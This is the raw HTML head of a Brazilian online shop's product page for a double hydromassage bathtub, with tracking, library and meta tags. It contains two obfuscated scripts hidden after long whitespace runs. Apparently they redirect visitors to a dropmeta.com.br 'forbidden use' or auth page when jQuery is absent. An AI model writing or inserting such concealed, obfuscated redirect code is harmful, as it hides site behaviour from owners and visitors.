

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fabricadasbanheiras.com.br/products/banheira-dupla-grecia-master-top
body_size: 83203
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  
  <head>
  <meta name="msvalidate.01" content="2B570165D7D5340B9C15035250574F31" />
    <meta charset="utf-8">
    
<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#148f8b">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var _0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var _0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return _0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/bootstrap.min.js?v=158877702259513286281747668984" defer></script><title>Banheira Dupla Grécia Master Top
</title><meta name="description" content="Descrição10 Mini Jatos (Nas Costas);10 Jatos Direcionáveis e reguláveis;02 Motores Super Potente e Silencioso;01 Kit Aquecedor de água;01 Kit Cromoterapia 2 Pontos;02 Encostos de Cabeça (Travesseiros);02 Alças de Apoio Inox;02 Entradas de ar (arejador);01 Entrada de água;01 Saída de água;02 Sucções;Tubulação de água e "><link rel="canonical" href="https://www.fabricadasbanheiras.com.br/products/banheira-dupla-grecia-master-top"><link rel="shortcut icon" href="//www.fabricadasbanheiras.com.br/cdn/shop/files/LOGO_SPA_COM_HIDRO_f39464e4-d0ef-4b87-a898-88fac50df779_96x96.jpg?v=1751901135" type="image/png"><link defer as="style" href="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/theme.css?v=99738482644776262351747668984">
    <link rel="stylesheet" href="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/compre-junto.css?v=126552692877301852871747668984">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="Banheira Dupla Grécia Master Top"><meta property="og:image" content="http:products/BanheiraGreciaMasterTopCompleta.jpg">
    <meta property="og:image:secure_url" content="https:products/BanheiraGreciaMasterTopCompleta.jpg">
    <meta property="og:image:width" content="960">
    <meta property="og:image:height" content="540"><meta property="product:price:amount" content="6.390,00">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="Descrição10 Mini Jatos (Nas Costas);10 Jatos Direcionáveis e reguláveis;02 Motores Super Potente e Silencioso;01 Kit Aquecedor de água;01 Kit Cromoterapia 2 Pontos;02 Encostos de Cabeça (Travesseiros);02 Alças de Apoio Inox;02 Entradas de ar (arejador);01 Entrada de água;01 Saída de água;02 Sucções;Tubulação de água e "><meta property="og:url" content="https://www.fabricadasbanheiras.com.br/products/banheira-dupla-grecia-master-top">
<meta property="og:site_name" content="Fabrica Das Banheiras">

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Banheira Dupla Grécia Master Top">
  <meta name="twitter:description" content="Descrição10 Mini Jatos (Nas Costas);10 Jatos Direcionáveis e reguláveis;02 Motores Super Potente e Silencioso;01 Kit Aquecedor de água;01 Kit Cromoterapia 2 Pontos;02 Encostos de Cabeça (Travesseiros);02 Alças de Apoio Inox;02 Entradas de ar (arejador);01 Entrada de água;01 Saída de água;02 Sucções;Tubulação de água e ar.Produzida em Gel Coat Naval.">
